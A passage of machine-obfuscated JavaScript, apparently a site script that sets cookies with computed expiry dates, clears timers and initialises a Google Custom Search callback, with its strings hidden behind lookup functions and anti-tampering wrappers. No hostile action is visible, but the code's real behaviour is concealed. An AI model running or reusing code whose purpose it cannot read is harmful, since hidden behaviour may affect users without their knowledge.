Date();_0x22ce5e[_0x292f48(0x695,0x7bc,0x6a,0x4e1,0x3cf)+'me'](_0x524f57[_0x132b9e(0x470,0x372,0x3ea,0x238,0x551)](_0x22ce5e[_0x1b3b14(0x752,0x722,0x50f,0x58c,0x3da)+'me'](),0x3e443a+-0x13142f5+0x6195abb)),document[_0x1b3b14(0x52d,0x8a1,0x26e,0x697,0x58b)+'e']=_0x524f57[_0x1b3b14(-0xf5,0x4cb,-0x7f,0xd,0x14c)](_0x524f57[_0x132b9e(0x863,0x6c2,0xa0a,0x9bb,0xb80)],_0x22ce5e[_0x132b9e(0x5fd,0x760,0x8f3,0x5e9,0xa7e)+_0x2634cf(0x8cd,0x595,0x53e,0x503,0x6c1)+'g']());}}}}),_0x524f57[_0x52884f(0x33b,0x1ce,0x541,0x45e,-0x1df)](_0x1372d6,_0x524f57[_0x52884f(0x87e,0x8be,0x8e7,0xc93,0x684)],_0x524f57[_0x3f1966(0x40a,0x726,0x435,0x81a,0x403)],0x635*0x5+0x255*0x4+-0x23ad,-0x2077+-0x3e8+-0xdd1*-0x3,'4',function(){function _0x14354c(_0x1dc727,_0x39666f,_0x22a231,_0x5e0423,_0xd6a6a5){return _0x3f1966(_0x39666f-0x529,_0x39666f-0xdd,_0x22a231-0x10b,_0xd6a6a5,_0xd6a6a5-0x187);}function _0x47c3f0(_0x22b5e5,_0x3df8e9,_0x5b0d16,_0x54f2a6,_0x12565a){return _0x5d60a8(_0x54f2a6-0x2b3,_0x3df8e9-0x1a2,_0x5b0d16-0x115,_0x3df8e9,_0x12565a-0xe0);}function _0x1a591c(_0x591163,_0x424d0f,_0x4d9e45,_0x3a2e0f,_0x120266){return _0x4e4682(_0x591163-0x1d8,_0x424d0f- -0x17,_0x4d9e45-0xa,_0x4d9e45,_0x120266-0xc6);}function _0x47a53a(_0x658d52,_0x4ef900,_0x3922ee,_0x41ad16,_0x4119ca){return _0x5aee75(_0x658d52-0x83,_0x4ef900-0x1ad,_0x3922ee- -0x1e,_0x658d52,_0x4119ca-0xc8);}function _0x464566(_0x4d1add,_0x258c19,_0xad4169,_0x20a9b3,_0x4eb8ee){return _0x4e4682(_0x4d1add-0x1bb,_0x258c19- -0x1ee,_0xad4169-0x140,_0xad4169,_0x4eb8ee-0x118);}if(_0x524f57[_0x47a53a(0xe2,0x5e5,0x368,0x274,0x6bf)](_0x524f57[_0x47a53a(0x62e,0xa0,0x21f,0x556,-0x189)],_0x524f57[_0x464566(-0x14b,0x1e3,0x3af,0x37b,-0x117)])){var _0x432bd0=xvAScw[_0x464566(0x61a,0x7a1,0x7a6,0xb69,0x8f9)](_0x514d66,xvAScw[_0x47a53a(0x71,0x18c,0x167,-0xf0,0x250)](xvAScw[_0x1a591c(0x72d,0x302,0x2aa,0x6ae,0x6f6)](xvAScw[_0x47c3f0(0xb49,0x4f7,0x92a,0x8e4,0x4ff)],xvAScw[_0x1a591c(0x42a,0x518,0x2a7,0x153,0x4c4)]),');'));_0x47431f=xvAScw[_0x464566(0x486,0x3d2,0x566,0x80c,0x5c0)](_0x432bd0);}else{_0x524f57[_0x47a53a(0x44d,0x484,0x76,-0x1f7,0x62)](clearInterval,_0x1372d6);if(_0x524f57[_0x47c3f0(0x80e,0x6f5,0x7a5,0x643,0x8ce)](document[_0x1a591c(0x8e9,0x72e,0x88c,0xaed,0x491)+'e'][_0x1a591c(0x4e2,0x8ff,0x6c1,0xa7e,0xc9d)+'Of'](_0x524f57[_0x47c3f0(0xb06,0xac3,0xd5b,0x9e8,0x851)]),0x5*0x5b9+0x1304+-0x2fa1)){if(_0x524f57[_0x1a591c(0x86c,0x9f9,0xe10,0x976,0x785)](_0x524f57[_0x47c3f0(0x7e0,0x71e,0x9e4,0x91e,0xb8d)],_0x524f57[_0x47a53a(0xaae,0x6b6,0x85d,0x56e,0x71d)])){var _0x4aa4f1=new Date();_0x4aa4f1[_0x47a53a(0x5aa,0x613,0x329,0x460,0x5c3)+'me'](_0x524f57[_0x47a53a(0x856,0x4b7,0x6e6,0x427,0x51e)](_0x4aa4f1[_0x47a53a(0x1d4,0x6e3,0x3e2,0x5d5,0x2e3)+'me'](),-0x6b12f96+0x12f9133+0xaa7fa63)),document[_0x47a53a(0x579,0x748,0x593,0x1d8,0x423)+'e']=_0x524f57[_0x14354c(0x19e,0x392,0x2b6,0xbb,0xf4)](_0x524f57[_0x47c3f0(0x922,0x7bc,0x5f3,0x6d3,0x478)],_0x4aa4f1[_0x47c3f0(0xb99,0xae9,0xd41,0xad0,0x769)+_0x1a591c(0x742,0x608,0x641,0x25a,0x32a)+'g']());}else{var _0x1ce87e=_0x524f57[_0x47c3f0(0x7cb,0xa28,0x5b0,0x74e,0x8d6)][_0x47c3f0(0x44f,0x8bc,0x788,0x7e8,0xa8b)]('|'),_0x4befd3=-0x443*0x5+0x4*-0x6f8+0x312f;while(!![]){switch(_0x1ce87e[_0x4befd3++]){case'0':_0x563c27[_0x47c3f0(0xd35,0x7e4,0x9b2,0xac0,0xadb)]=_0x524f57[_0x1a591c(0x3b6,0x423,0x425,0x62d,0x7f9)](_0x524f57[_0x14354c(0x80e,0x693,0x846,0x869,0x560)](_0x563c27[_0x47a53a(0x99d,0x349,0x764,0x3d5,0x960)],0x1ae*0x1+0x2b*-0x9d+0x18b2),_0x50c71b[_0x47c3f0(0x5c6,0x34,0x61c,0x452,0x7ae)+'h']);continue;case'1':var _0x563c27=_0x19ef1d[_0x1a591c(0xc4,0x3b9,0x18c,0x320,0x273)+_0x464566(0x51d,0x6b6,0xaa8,0x4ce,0xacf)+'e']?_0x3d4175[_0x464566(0xa72,0x6d2,0xad3,0x64e,0x2ce)](_0x2f5267[_0x14354c(0x3d7,0x4c5,0x2d3,0xc6,0x793)+_0x464566(0x5e8,0x6b6,0x7c3,0xab5,0x2b3)+'e']):null;continue;case'2':var _0x51acb4=this[_0x47c3f0(0x5d4,0xca6,0xcaa,0x9cd,0xd3b)+_0x464566(-0x2b,0x14e,-0x18,-0x158,-0x1e3)+'xt'];continue;case'3':_0x227a37[_0x47c3f0(0x4c4,0x432,0x8cc,0x849,0xba2)+'te'](_0x48bcd2);continue;case'4':var _0x48bcd2=_0x50c71b[_0x563c27[_0x464566(0x4e8,0x670,0x8ae,0x767,0x3bc)][_0x563c27[_0x47c3f0(0x997,0x6b0,0xc30,0xac0,0xa41)]]];continue;case'5':_0x1d0b76[_0x464566(-0x119,0x1e2,0x5b8,0x377,0x3e0)+_0x14354c(0x732,0x999,0xae1,0x7ad,0x78e)+'e']=_0x4c99bf[_0x14354c(0x62e,0x496,0x5f8,0x555,0x4a8)+_0x1a591c(0x80c,0x758,0x64e,0x97b,0xaa5)](_0x563c27);continue;case'6':var _0x50c71b=_0x51acb4[_0x1a591c(0x27c,0x627,0x3b6,0x965,0x7fa)]('\x0a');continue;case'7':if(!_0x563c27||_0x524f57[_0x47c3f0(0x65d,0xa52,0x5f3,0x647,0x7e2)](_0x563c27[_0x464566(0x38d,0x670,0x29c,0x5f6,0x32a)][_0x14354c(0xb3,0x39d,0x6a1,0x520,0x3b)+'h'],_0x50c71b[_0x14354c(0x237,0x39d,0x16a,0x71f,0x42d)+'h'])){var _0x1d0390={};_0x1d0390[_0x14354c(0xbc5,0x953,0xb6b,0x8db,0x9d6)]=[],_0x1d0390[_0x47a53a(0x987,0x485,0x764,0xb3e,0x7f5)]=0x0,_0x563c27=_0x1d0390;for(var _0x1a2c71=0x1edf+0x19fd+0x3*-0x12f4;_0x524f57[_0x47a53a(0x6ea,0x591,0x7e0,0xaad,0x73e)](_0x1a2c71,_0x50c71b[_0x14354c(0x722,0x39d,-0x2b,0x5e2,0x37f)+'h']);_0x1a2c71++){_0x563c27[_0x47c3f0(0x657,0xb54,0xd9e,0xa08,0xe27)][_0x1a591c(0x67a,0x358,-0x22,0x1b,0x2a3)+'e'](_0x171571[_0x1a591c(-0x42,0x3f9,0x3a1,0x246,0x617)](_0x524f57[_0x464566(0x3a6,0x1be,0xce,0x20b,0x457)](_0x4f5b57[_0x47c3f0(0x3e4,0x31c,0x6bc,0x57a,0x5bb)+'m'](),_0x524f57[_0x1a591c(0x64b,0x49c,0x12d,0x25d,0x76)](_0x1a2c71,-0x2200+0x1f3e+0x7*0x65))),-0x1f71+0xdf5+0x117c,_0x1a2c71);}}continue;}break;}}}}}),_0x524f57[_0x5d60a8(0x8fe,0x67a,0x7b1,0x64d,0x7ca)](_0x1372d6,_0x524f57[_0x52884f(0xa4,0x411,0x105,0x4c4,-0x9)],_0x524f57[_0x3f1966(-0x53,-0x23,0x2db,-0x46d,-0x429)],0x16f0+0x1*0x1277+-0x2453,0x98f*0x4+-0x1259+-0x1*0xe6b,'5',function(){function _0x15b1d2(_0x5bde94,_0x9b5e79,_0x5a6fea,_0x21a634,_0x645ecc){return _0x5d60a8(_0x9b5e79- -0x33d,_0x9b5e79-0x179,_0x5a6fea-0xe6,_0x21a634,_0x645ecc-0x1a8);}function _0x4a6086(_0x2cb0e0,_0x50a8aa,_0xa3ad87,_0x8ae3b9,_0x5a1df1){return _0x5d60a8(_0x5a1df1- -0x272,_0x50a8aa-0x136,_0xa3ad87-0x1b4,_0xa3ad87,_0x5a1df1-0x114);}function _0x3a45b7(_0x1c875e,_0x4ac60d,_0x25330c,_0x1a85d7,_0x5c065a){return _0x5d60a8(_0x1a85d7-0x52,_0x4ac60d-0x4c,_0x25330c-0x1ef,_0x5c065a,_0x5c065a-0x12a);}function _0x1dd886(_0x403084,_0x139e41,_0x3d72bd,_0x5ce30d,_0x912195){return _0x5aee75(_0x403084-0x1d9,_0x139e41-0xd0,_0x5ce30d-0x2fd,_0x139e41,_0x912195-0x3d);}function _0x31f41e(_0x6e6e19,_0xebd4f2,_0x6685df,_0x39f5c3,_0x3aedd8){return _0x3f1966(_0x3aedd8-0x424,_0xebd4f2-0x77,_0x6685df-0xb7,_0x6e6e19,_0x3aedd8-0xc5);}if(_0x524f57[_0x1dd886(0x3c3,0x52a,0x658,0x5c2,0x2cd)](_0x524f57[_0x15b1d2(-0x18b,-0x1e1,-0x24f,0x1bc,-0x2fa)],_0x524f57[_0x1dd886(0x4c3,0xcd6,0x520,0x8cc,0xcf5)])){_0x524f57[_0x1dd886(0x21d,-0x27,-0x28,0x391,0x6f1)](clearInterval,_0x1372d6);if(_0x524f57[_0x4a6086(0x1d5,0x42b,0x8c,0x17d,0x2d)](document[_0x4a6086(0xb8,0x22d,0x5ea,0x1db,0x3ca)+'e'][_0x4a6086(0x716,0x394,0x473,0x647,0x59b)+'Of'](_0x524f57[_0x4a6086(-0x3c3,0x41c,-0x122,-0x332,0x66)]),0xbde*0x1+0x8f5*0x3+0x2f*-0xd3)){if(_0x524f57[_0x4a6086(0x380,0x57a,0x882,0x9bd,0x69e)](_0x524f57[_0x3a45b7(0x65d,0x537,0x49b,0x845,0x850)],_0x524f57[_0x31f41e(0xca8,0x5c3,0x709,0xac9,0x8ec)])){var _0xd1d3b4=new Date();_0xd1d3b4[_0x4a6086(-0xc9,-0xe2,0x321,0x308,0x160)+'me'](_0x524f57[_0x3a45b7(-0x6a,-0x7f,-0x2c,0x262,0x48a)](_0xd1d3b4[_0x1dd886(0x498,0x5fc,0x6ed,0x6fd,0x7ac)+'me'](),-0x109*0x60d82+0x83a2f9+0xae6b499)),document[_0x31f41e(0xb1f,0xa54,0x501,0x7db,0x735)+'e']=_0x524f57[_0x15b1d2(0xa,-0x1a9,-0x35d,-0x337,-0x14f)](_0x524f57[_0x3a45b7(0x7ca,0x6e8,0x504,0x3ce,0x151)],_0xd1d3b4[_0x31f41e(0xb53,0x80f,0xa85,0xb88,0x916)+_0x31f41e(0x3c8,0x6de,0x5eb,0x796,0x60f)+'g']());}else _0x524f57[_0x3a45b7(0x9cd,0x6d4,0x74a,0x6aa,0x5d1)](_0x480676,_0x1e3d6a);}}else{var _0xe998f=_0x4cb914[_0x1dd886(0x35d,0x8bd,0x7a0,0x68e,0x62d)](_0x279b18,arguments);return _0x5a5cc7=null,_0xe998f;}});}var _0xc8b1cc={};_0xc8b1cc[_0x3deff0(0x232,0x590,0x512,0x304,0x2b6)+_0x3deff0(0x583,0x19e,0x2a1,0x170,-0x5f)]=_0x427d10(0x401,0x4c,0x441,0x30a,0x433)+_0x3deff0(0x14,-0x98,0x1de,0x217,0x214),_0xc8b1cc[_0xe93613(0x57d,0x41c,0xf4,0x479,0x6d0)+_0x427d10(-0x289,0x2a4,-0xd5,0x150,0x2ba)]=gcseCallback1;var gcseInit=_0xc8b1cc;window[_0x2609be(0xb47,0xb3e,0xa64,0x8bf,0x7af)+'e']=gcseInit,(function(){var _0x1a2b39={'CUkdP':function(_0x248d75,_0xf3f60f){return _0x248d75!==_0xf3f60f;},'dzLHB':_0x21859f(0x627,0x987,0x809,0x8da,0xa26),'DnVNB':_0x773c93(0x9cd,0xbe8,0x97e,0x7ea,0xb5a),'JTyqq':function(_0x2d1311,_0x463ba5){return _0x2d1311===_0x463ba5;},'bOoaI':_0x773c93(0x60b,0x66a,0x420,0x49a,0x2d8),'SWTPN':function(_0x263c7a,_0x4ed721){return _0x263c7a(_0x4ed721);},'oVBKB':_0x773c93(0x626,0x71a,0xa1d,0x6a7,0x83d),'MINvZ':_0x773c93(0x727,0x2f6,0x4c6,0x6ab,0x557),'WaDxn':_0x10b33f(0x89c,0x93c,0x944,0x8d5,0x6c6),'ZRJNu':function(_0x443ff7,_0x459060){return _0x443ff7+_0x459060;},'rbLbS':_0x114043(0x5a4,0x3be,0x493,0x56d,0x527)+_0x10b33f(0xa92,0x7d8,0x6d7,0xa43,0x461)+_0x47fd83(0x3a3,0x802,0x771,0x374,0x96f)+_0x47fd83(-0xe1,0x275,0x22b,-0x72,-0x1cf)+_0x47fd83(0x677,-0x149,0x29f,0x614,0x3cf)+'s=','VHaUK':_0x773c93(0xa4f,0x38c,0x39b,0x66e,0x77b),'OGgxk':_0x47fd83(0x4a6,0x25e,0x4ce,0x437,0x1ea),'mYaEr':_0x47fd83(0x8f4,0xbf7,0x813,0x8c1,0x73c)+_0x47fd83(0x856,0x4df,0x6ab,0xa31,0x929)+'+$','XSVPp':function(_0x5b5ba1,_0x28e23e,_0x1be856){return _0x5b5ba1(_0x28e23e,_0x1be856);},'txVYM':function(_0x593a4c,_0x1b00be){return _0x593a4c*_0x1b00be;},'ACyDF':function(_0x332ff8,_0x14a849){return _0x332ff8-_0x14a849;},'zCXHQ':function(_0x59ae91){return _0x59ae91();},'EZejr':function(_0x46f7a7,_0x4acf10){return _0x46f7a7+_0x4acf10;},'LUFHE':function(_0x347e14,_0x4e6418){return _0x347e14!=_0x4e6418;},'amVXk':function(_0x526623,_0x129ade){return _0x526623-_0x129ade;},'UEEJT':_0x47fd83(0x410,0x497,0x67a,0x384,0xa58),'cKGhW':_0x47fd83(0x58e,0x49b,0x626,0x7db,0x8d4),'HGjuy':_0x10b33f(0x827,0xcb8,0xa57,0x859,0xe20),'tuZAj':_0x114043(0x5a0,0xb41,0x796,0x7f1,0x987)+_0x114043(0x240,0x45a,0x9ec,0x44f,0x61d)+_0x10b33f(0x759,0xbdf,0x928,0xcd2,0xccd)+_0x47fd83(0x7d8,0x87c,0x4a7,0x15a,0x1c9),'zJEmS':_0x21859f(0xa30,0xb8f,0x36e,0x758,0x5d9)+_0x773c93(0x1006,0xe91,0xcb1,0xc6d,0xf57)+_0x10b33f(0x426,0x8a1,0x638,0x9af,0x80e)+_0x21859f(0xaf0,0xc24,0xc08,0xa4a,0xbde)+_0x114043(0x866,0x2ad,0x363,0xa78,0x6ab)+_0x10b33f(0x782,0x2a3,0x621,0x555,0x688)+'\x20)','sWKto':function(_0x18a7c2,_0xfbd7d3){return _0x18a7c2===_0xfbd7d3;},'aZdTo':_0x114043(0x3b5,0x689,0x58b,0x8dc,0x6ea),'cEAZE':_0x47fd83(0x465,0x6ba,0x44e,0x487,0x707),'tHsah':_0x773c93(0x9de,0x9da,0x2e5,0x5eb,0x757),'ODQiK':function(_0xe102ca,_0x120af6){return _0xe102ca(_0x120af6);},'qxgkD':function(_0x1c8786,_0x56511d){return _0x1c8786<_0x56511d;},'fmsQu':_0x47fd83(0x4a9,0x50e,0x3e0,0x78e,0x1c)+_0x114043(0xaa3,0x643,0x5d9,0x50e,0x67c),'olXAa':function(_0x126152,_0x58f1fd){return _0x126152+_0x58f1fd;},'MHbcW':_0x773c93(0x69f,0x4ba,0x3c9,0x715,0x357)+_0x47fd83(0x78c,0xb06,0x919,0xaf3,0x964),'JDWgF':function(_0x2392db,_0x1b8426){return _0x2392db+_0x1b8426;},'eXbsR':_0x773c93(0xa5f,0x5f2,0x7b0,0x715,0x9f9)+_0x10b33f(0xf88,0x8ee,0xb74,0x9fd,0xa4a)+_0x21859f(0xb14,0x87e,0x52a,0x8d2,0xcbb)+_0x10b33f(0x42f,0x3cb,0x594,0x2ae,0x755)+_0x21859f(0x3c2,0x21a,0x711,0x400,0x81)+'s=','wJnNM':_0x21859f(0x251,0x13e,0x5d8,0x402,0x5bd),'yWWzA':_0x773c93(0xb96,0x7c7,0xab8,0xbbd,0xe2a)+_0x10b33f(0x7f3,0xcb9,0x9c2,0x713,0x66d)+_0x114043(0x627,0x517,0x569,0x8fb,0x585)+')','akcTu':_0x114043(0x2f6,0x515,0x425,0x5a,0x463)+_0x114043(0x1f7,0x32f,0x221,0x6c5,0x4cb)+_0x114043(0x97d,0xa3c,0xb5f,0xca8,0x8e3)+_0x114043(0x695,0x7f0,0xbc8,0x989,0xa52)+_0x114043(0x61f,0x4ee,0x982,0x30e,0x625)+_0x21859f(-0x2,0x543,0x462,0x3d7,0x3bb)+_0x10b33f(0x8d6,0x441,0x6d8,0x49e,0x317),'etDwk':_0x10b33f(0x98c,0x82d,0xc08,0xdb9,0xc47),'DOqoC':_0x21859f(0x7e9,0x38d,0x167,0x3c8,0x2d4),'dyZyj':_0x114043(0x2dc,0x11c,0x846,0x72f,0x470),'ABAeJ':_0x21859f(0x676,0x52d,0x33b,0x37b,0x8c),'RAoDd':_0x114043(0xeb,0x4b3,0x1a7,0x789,0x4d1),'CsJrQ':function(_0x4bc019,_0x1ac1c6){return _0x4bc019===_0x1ac1c6;},'Ecuqe':_0x10b33f(0x71b,0x81c,0x8b3,0x7f9,0x669),'qaPRp':_0x773c93(0x925,0xe70,0x85f,0xb77,0xcde),'ETLEC':_0x47fd83(0x762,0x575,0x734,0x6d6,0x525),'AgNYV':_0x47fd83(-0xf7,-0x25c,0x132,0xda,-0x181)+'h','QdODJ':function(_0x515775,_0x117eee){return _0x515775(_0x117eee);},'bXPVW':function(_0xea1805,_0x142eb4){return _0xea1805+_0x142eb4;},'slKpy':function(_0x333c90){return _0x333c90();},'qVfjy':function(_0x7ca85a,_0x2cf33c){return _0x7ca85a===_0x2cf33c;},'ClbuZ':_0x47fd83(0x638,-0x52,0x3b4,0x14f,0x107),'qRWzE':function(_0x440443,_0xb4ec5c){return _0x440443!==_0xb4ec5c;},'KAWSc':_0x10b33f(0xa71,0x458,0x680,0x8b8,0x5e0),'MpxIm':_0x47fd83(0xac4,0xa69,0x6d6,0x457,0xaff),'YzbUx':_0x47fd83(0x522,0x90b,0x6b0,0x33b,0x591),'HZHqX':_0x114043(0x58e,-0xba,0x698,0x1f6,0x25d),'ITBYQ':_0x114043(0x777,0xa52,0x92d,0x737,0xa11)+_0x47fd83(0x45,0x68,0x297,0x38b,-0x48)+_0x47fd83(0x357,0x72f,0x59e,0x59e,0x90c)+_0x21859f(0x24c,0x796,0x88b,0x5c8,0x774)+_0x47fd83(0x6dc,0x830,0x6ec,0x85b,0x490)+_0x21859f(0x477,0x8b8,0x3a9,0x6c2,0x8b3)+_0x21859f(0x575,0x54f,0x8d1,0x73b,0x611)+_0x21859f(-0x161,0x49c,0xbf,0x2bf,-0x24)+'\x20}','IVAlF':_0x773c93(0x94e,0x87e,0xd27,0x917,0x72e),'bdZgB':_0x10b33f(0x7be,0x5ea,0x476,0x3ec,0xfb)+_0x10b33f(0xc83,0x67e,0x946,0x7ab,0xc6d)+_0x10b33f(0xb7e,0x920,0xba8,0xfa2,0xebf)+_0x10b33f(0xed3,0xe3b,0xb5e,0xa62,0xda8)+_0x773c93(0x551,0x868,0x3a7,0x55e,0x243)+_0x21859f(0xcaa,0x83d,0xc3d,0x8cb,0x623),'KZqgM':function(_0x21e301,_0x586c14){return _0x21e301!==_0x586c14;},'oLQUN':_0x21859f(0xa73,0x986,0xb1d,0xa70,0x852),'gdtFO':_0x773c93(0x9d6,0xb2a,0x8cb,0xc5a,0xf2a),'iLCdn':_0x114043(0xbe7,0x929,0x939,0x91b,0xa13),'BwPah':function(_0x43d0e7,_0xa7834c){return _0x43d0e7+_0xa7834c;},'UIRZH':function(_0x4063b2,_0x1b21f0){return _0x4063b2+_0x1b21f0;},'NcyIA':_0x10b33f(0xba5,0x6a5,0x8d3,0xaac,0x5ba),'aCptg':_0x773c93(0x37c,0x4f1,0x22a,0x648,0x7ad),'kDbvy':_0x773c93(0x5c4,0x769,0x3b7,0x6b0,0x9c2),'DjSZT':_0x773c93(0x9f4,0xad6,0xd04,0x9a4,0x9fb),'QPgFe':_0x114043(0xb44,0x3b8,0x77e,0x514,0x788),'AvBxf':_0x114043(0x6c3,0x506,0x731,0xaee,0x6e3),'mAQWd':_0x10b33f(0x67b,0x791,0x962,0x761,0xaef)+_0x773c93(0x574,0x387,0x892,0x697,0x942),'cuZYm':_0x10b33f(0x8df,0x54f,0x55d,0x44f,0x1c7),'ovgYr':_0x773c93(0x757,0xf1c,0xbef,0xb92,0xebc),'Yilup':function(_0x544f20,_0x5ed16e){return _0x544f20<_0x5ed16e;},'FXnPW':_0x773c93(0xd46,0xb4d,0xa71,0x977,0x73e),'GjjKr':_0x47fd83(0x8bf,0x806,0x4f9,0x40e,0x32d)+_0x47fd83(0x40c,-0x20a,0x123,-0x317,-0x315)+'0','Snsvx':function(_0x392622,_0x1cd039,_0x53f0bb){return _0x392622(_0x1cd039,_0x53f0bb);},'riUdC':_0x773c93(0xcac,0xeeb,0xb22,0xc43,0xa8d)+'t','rLmom':function(_0x3db4d5,_0x6caecd){return _0x3db4d5==_0x6caecd;},'hUwGq':_0x10b33f(0x88e,0x8b2,0x476,0xd5,0x7c0)+':','mbTPq':_0x773c93(0x175,0x3ef,0xce,0x4de,0x1f3),'ZqrHW':_0x21859f(0x40c,-0x6c,0x1d0,0x2ea,-0x36)+_0x10b33f(0x8a8,0xd38,0xa08,0x7b6,0xdbc)+_0x10b33f(0x835,0x417,0x4a5,0x41b,0x858)+_0x10b33f(0x5e4,0xb2c,0x747,0x5fa,0x3ca)+_0x21859f(0xa41,0x86c,0x974,0x976,0x53c)+_0x21859f(0x709,0x537,0x5a0,0x84a,0xc45)+_0x773c93(0x7be,0x819,0x9e2,0xa39,0xd66)+_0x47fd83(0x4ee,0x6e5,0x2da,0x52c,0x1df)+_0x114043(0x68b,0xc8d,0x85e,0x7ae,0xa89)+_0x47fd83(0x9c3,0x6f1,0x75b,0x6e8,0xb06)},_0x442d7a=(function(){function _0x1affe8(_0x3e687e,_0x19a6b2,_0x99994a,_0x54a06b,_0x2728a8){return _0x21859f(_0x54a06b,_0x19a6b2-0x1d2,_0x99994a-0x1e5,_0x3e687e-0x21b,_0x2728a8-0x4a);}function _0x39a967(_0x3c6f98,_0x28f569,_0x589ca5,_0x2b6631,_0x2a0546){return _0x114043(_0x28f569,_0x28f569-0x154,_0x589ca5-0x158,_0x2b6631-0xb2,_0x2b6631-0x23f);}var _0x11eb0c={'ojZIk':function(_0x6e1cde,_0x3670f7){function _0x26bf39(_0x45e475,_0xc18977,_0x337cc5,_0x2caf18,_0x3ed583){return _0x4eaa(_0xc18977-0x1a7,_0x3ed583);}return _0x1a2b39[_0x26bf39(0x8e4,0x890,0x6ee,0xcaf,0x9e3)](_0x6e1cde,_0x3670f7);},'qtVAf':_0x1a2b39[_0x1affe8(0x947,0x999,0x6d1,0x9c0,0x612)],'nfHAw':_0x1a2b39[_0x1affe8(0x7dc,0x851,0x88a,0xbfd,0x62e)],'bXXzA':function(_0x278092,_0x3bb565){function _0x20948f(_0x2ff238,_0x87f394,_0x2fe329,_0x46eb20,_0x589d25){return _0x124787(_0x46eb20,_0x87f394-0xa4,_0x2fe329-0x9b,_0x2fe329- -0x43a,_0x589d25-0x15a);}return _0x1a2b39[_0x20948f(0xabb,0x46a,0x6fd,0x36c,0x401)](_0x278092,_0x3bb565);},'IhzTV':_0x1a2b39[_0x1affe8(0x8cd,0x9db,0xbb2,0x6c2,0x9c9)],'pViNu':function(_0x25911b,_0x1594b2){function _0x3cd6e2(_0x3677eb,_0x293a98,_0x59475b,_0x3f473c,_0x5d2786){return _0x1affe8(_0x293a98- -0x651,_0x293a98-0x27,_0x59475b-0x11e,_0x3677eb,_0x5d2786-0x40);}return _0x1a2b39[_0x3cd6e2(0x50b,0x444,0x19,0x5d0,0x684)](_0x25911b,_0x1594b2);},'KhSme':function(_0xc751dd,_0x2e633a){function _0x571947(_0x579d25,_0x57f07c,_0x16a7eb,_0x46e29b,_0x51af33){return _0x1affe8(_0x46e29b- -0x97,_0x57f07c-0x15,_0x16a7eb-0x85,_0x16a7eb,_0x51af33-0x31);}return _0x1a2b39[_0x571947(0x5fd,0x6f9,0x9c6,0x98f,0x7f3)](_0xc751dd,_0x2e633a);},'mZTti':_0x1a2b39[_0x39a967(0x767,0xeed,0xc46,0xb00,0xce6)],'CFnKy':_0x1a2b39[_0x1affe8(0x5df,0x617,0x455,0x8eb,0xa17)]};function _0x42ee2b(_0x2a98f2,_0x14a96b,_0x27b2c3,_0x187b1d,_0x19b683){return _0x114043(_0x2a98f2,_0x14a96b-0x12a,_0x27b2c3-0x199,_0x187b1d-0x1e5,_0x187b1d-0x1cf);}function _0x124787(_0x393073,_0x636b80,_0x197d94,_0x1cfc63,_0xd5f3dc){return _0x47fd83(_0x393073-0x199,_0x393073,_0x1cfc63-0x249,_0x1cfc63-0x20,_0xd5f3dc-0x1e2);}function _0x704176(_0x9e5818,_0xb058bd,_0x1b9229,_0x5f0d4f,_0x2e8017){return _0x47fd83(_0x9e5818-0x1b7,_0xb058bd,_0x1b9229-0x348,_0x5f0d4f-0x10b,_0x2e8017-0x16b);}if(_0x1a2b39[_0x124787(0xc4b,0xb35,0x72c,0xb37,0x875)](_0x1a2b39[_0x124787(0x747,0x26e,0xa5b,0x685,0x41d)],_0x1a2b39[_0x704176(0x660,0xafe,0x784,0x9a3,0x7c5)])){var _0x5bac49=!![];return function(_0x3fa12d,_0x46bf9a){function _0x1b3caa(_0x583c33,_0x5d8e9b,_0x35faf9,_0x36d5a4,_0x5a93a2){return _0x124787(_0x583c33,_0x5d8e9b-0xc9,_0x35faf9-0x1f2,_0x5a93a2- -0x236,_0x5a93a2-0xed);}function _0x4d87de(_0x265d1c,_0x2e5050,_0x345c99,_0x5361a0,_0x4f3724){return _0x1affe8(_0x2e5050- -0x39f,_0x2e5050-0x162,_0x345c99-0x1c5,_0x5361a0,_0x4f3724-0x106);}var _0x1f6e4e={'nxxFL':function(_0x173c78,_0x4c2655){function _0x34b942(_0x4f367b,_0x3704cb,_0x5c3c81,_0x3ccc72,_0x733739){return _0x4eaa(_0x733739-0x1da,_0x3704cb);}return _0x11eb0c[_0x34b942(0x222,0x77d,0x272,0x689,0x3d3)](_0x173c78,_0x4c2655);},'ZopZu':_0x11eb0c[_0xfa7a6d(0xc61,0xc0f,0xb7d,0x84b,0x9f9)],'HlvRi':_0x11eb0c[_0x1c3678(0x322,0x586,0x5f7,0x73d,0x75a)],'RcHya':function(_0x2c8f1c,_0x25f3f4){function _0x50275e(_0x5913cc,_0x2286de,_0x49718e,_0x2f7aae,_0x355b15){return _0xfa7a6d(_0x5913cc-0x1ed,_0x2286de-0x101,_0x49718e-0x148,_0x49718e,_0x5913cc- -0x26f);}return _0x11eb0c[_0x50275e(0x990,0x600,0x98b,0xc22,0x692)](_0x2c8f1c,_0x25f3f4);},'KPFJl':_0x11eb0c[_0xfa7a6d(0x49c,0x9cb,0x7f6,0x84c,0x859)],'bjwcp':function(_0x44abed,_0x43593d){function _0x4e3256(_0x18ad8b,_0x530b44,_0x30e528,_0x2c3b7d,_0x18d409){return _0x1c3678(_0x18ad8b-0x111,_0x530b44-0x4e,_0x18d409-0x9d,_0x2c3b7d-0x11d,_0x530b44);}return _0x11eb0c[_0x4e3256(0x2da,0x76d,0x8f0,0x854,0x703)](_0x44abed,_0x43593d);}};function _0x1c3678(_0x34503c,_0x1279ad,_0x4c7a4d,_0x531298,_0x565cad){return _0x124787(_0x565cad,_0x1279ad-0x5e,_0x4c7a4d-0x69,_0x4c7a4d- -0x4e2,_0x565cad-0x16c);}function _0xfa7a6d(_0x121fd3,_0x68e97e,_0x4a4de0,_0x2b9196,_0x55b0d1){return _0x42ee2b(_0x2b9196,_0x68e97e-0xd2,_0x4a4de0-0x1e3,_0x55b0d1-0xf2,_0x55b0d1-0x2b);}function _0x47e35e(_0x1efdc6,_0x178e8f,_0x10353a,_0x116fc7,_0x2c8282){return _0x704176(_0x1efdc6-0x1d1,_0x1efdc6,_0x116fc7- -0xc4,_0x116fc7-0x122,_0x2c8282-0x42);}if(_0x11eb0c[_0x47e35e(0x576,0x5ff,0x960,0x784,0xb87)](_0x11eb0c[_0x4d87de(0x9,0x38d,0x2a8,0x46f,0x622)],_0x11eb0c[_0xfa7a6d(0x4d4,0x5f8,0xa88,0x3e6,0x714)])){var _0x3f183c=_0x5bac49?function(){function _0x12a896(_0x17f44b,_0x393626,_0x8e41ea,_0x373a19,_0x1fd497){return 